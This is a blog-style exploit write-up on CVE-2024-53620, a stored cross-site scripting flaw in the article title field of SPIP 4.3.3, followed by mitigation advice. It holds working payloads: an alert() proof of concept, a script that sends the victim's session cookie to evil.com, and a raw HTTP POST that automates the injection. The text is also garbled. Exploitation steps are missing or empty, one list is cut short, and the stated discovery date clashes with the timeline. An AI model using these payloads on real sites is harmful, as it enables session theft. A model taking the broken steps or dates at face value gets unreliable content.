In early June 2024, a new vulnerability, CVE-2024-53620, was discovered in the widely-used open-source CMS, SPIP. This issue affects version 4.3.3 and involves a classic but dangerous web security bug: Cross-Site Scripting (XSS).
The flaw lies in the Article module, where attackers with access (such as editors or contributors) can inject malicious script code into the Title field of an article. If the payload is not properly sanitized, it can execute in the browser of anyone who later views that title—potentially leading to session hijacking, phishing, or even privilege escalation.
This post exclusively details how this exploit works, gives you proof-of-concept code, mitigation advice, and resources for digging deeper.
Affected product: SPIP CMS
- Affected module: Article editing (/ecrire/?exec=article_edit)
How Does It Happen?
When a user creates or edits an article and fills in the title field, the input is not always properly sanitized. This means special HTML or JavaScript may slip through and later execute in other users' browsers.
Real-World Exploit Steps
Let's imagine you are a malicious user with access to the article editor (pretty common in multi-user newsrooms or collaborative sites).
A very simple XSS payload is
<script>alert('XSS by CVE-2024-53620')</script>
Go to the URL:
/ecrire/?exec=article_edit
`
`
- Fill in the rest of the article as usual and save/publish.
3. Trigger the Vulnerability
Now, whenever an admin, editor, or even yourself returns to view or edit this article,
the browser will pop up an alert. More dangerously, you could have replaced the alert() with code to steal cookies or perform actions on behalf of that user.
A slightly more dangerous payload could be
<script>fetch('https://evil.com/x?a='+document.cookie)</script>
This would quietly transmit the victim's session cookie to an attacker-controlled server.
Here is a raw HTTP POST example to automate the injection
POST /ecrire/?exec=article_edit&id_article=1234 HTTP/1.1
Host: spipsite.local
Content-Type: application/x-www-form-urlencoded
Cookie: spip_session=your_auth_cookie
titre=<script>alert('CVE-2024-53620')</script>&texte=Normal+body&statut=publie
Replace id_article and the session cookie as appropriate for your test environment.
Why Is This Serious?
While only users with editing rights can exploit this, most collaborative SPIP sites have multiple editors—some with only limited trust. This means an attacker could easily:
Commit drive-by browser attacks
Severity Rating: Medium (requires auth), but potentially escalates to high on multi-user sites.
How To Fix (Mitigation)
1. Update SPIP: The SPIP team will release a fix. Always update to the latest maintenance release.
2. Sanitize inputs: All user-controlled fields, especially those rendered in HTML templates, need to be properly escaped:
In templates (squelettes): Use SPIP's built-in escaping mechanisms (|texte_backend or similar)
3. Restrict permissions: Limit article creation/editing to trusted users only.
4. Add a Web Application Firewall (WAF): Tools like ModSecurity can help filter XSS payloads site-wide.
References and Original Reports
- Official CVE Record: NVD - CVE-2024-53620
- SPIP Git Issue (in French): https://git.spip.net/spip/spip/issues/5814
- SPIP Downloads & Changelog: https://www.spip.net/en_download
- OWASP XSS Explained: https://owasp.org/www-community/attacks/xss/
Conclusion
CVE-2024-53620 proves that even in modern CMSs, XSS remains a top risk, especially with collaborative authoring. Make sure you patch quickly, audit permissions, and double-check your output encoding everywhere.
If you run a SPIP-based site, check your version, update promptly, and review your templates. A little proactive work now can stop a big breach—or even a small embarrassment—down the road.
Timeline
Published on: 11/26/2024 19:15:31 UTC
Last modified on: 11/26/2024 20:15:34 UTC
